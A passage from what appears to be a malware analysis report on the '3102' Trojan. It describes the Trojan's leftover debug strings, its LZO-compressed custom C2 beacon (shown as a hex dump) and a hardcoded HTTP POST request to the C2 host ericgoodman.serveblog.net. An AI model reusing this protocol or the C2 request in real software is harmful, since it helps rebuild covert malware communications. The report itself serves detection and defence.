Figure 2. 3102 Configuration Saved to the Registry
The Trojan also contains several debug messages that reference the domain “www.aestheticismwoods[.]com”, which is a C2 domain referenced in the Cylance article. This 3102 sample never communicates with this domain, suggesting that the malware author did not remove debugging messages introduced in previous samples of 3102 when compiling the particular sample used in these attacks. The unnecessary inclusion of these two domains suggests that the author of this 3102 sample is rather sloppy with code changes and lacks a sense of operational security.
C2 Communication
To interact with compromised systems, the actors rely on the 3102 Trojan to communicate with its C2 server using one of two different communication methods. The Trojan’s primary method involves using a custom protocol that has a static string of “3102” as the first four bytes of each transmission and uses LZO to compress its data. Each transmission contains the size of the LZO compressed data immediately after the “3102” string, followed by the length of the decompressed data, and finally the compressed data itself. Figure 3 shows a sample of the custom protocol beacon sent from the 3102 variant and the response received from its C2 server.
00000000 33 31 30 32 0c 00 00 00 08 00 00 00 19 ff ff ff 3102.... ........
00000010 ff 00 00 00 00 11 00 00 ........
00000000 33 31 30 32 0c 00 00 00 08 00 00 00 19 ff ff ff 3102.... ........
00000010 ff 00 00 00 00 11 00 00 ........
Figure 3. Custom Protocol Used by 3102 to Communicate with C2 server
The second method 3102 used for C2 communications employs basic HTTP POST requests. Figure 4 shows an example HTTP request sent from the 3102 Trojan to its C2 server. The URL within the POST request is a hexadecimal value that increments with each request. The content in the HTTP POST, specifically the “AA” string, the content-length of 2 and the user-agent of “lynx” are hardcoded into the 3102 Trojan.
POST /0 HTTP/1.1
User-Agent: lynx
Host: ericgoodman.serveblog.net
Content-Length: 2
Connection: Keep-Alive
Cache-Control: no-cache

AA
4/10